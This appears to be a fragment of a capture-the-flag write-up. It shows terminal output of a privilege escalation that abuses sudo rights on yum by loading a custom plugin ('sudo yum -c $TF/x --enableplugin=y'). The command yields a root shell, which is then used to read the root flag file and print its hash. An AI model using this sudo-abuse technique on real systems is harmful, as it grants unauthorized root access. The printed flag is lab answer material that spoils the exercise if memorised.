 sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/home/jjameson
cd /root
ls
anaconda-ks.cfg
root.txt
cat root.txt
eec3d53292b1821868266858d7fa6f79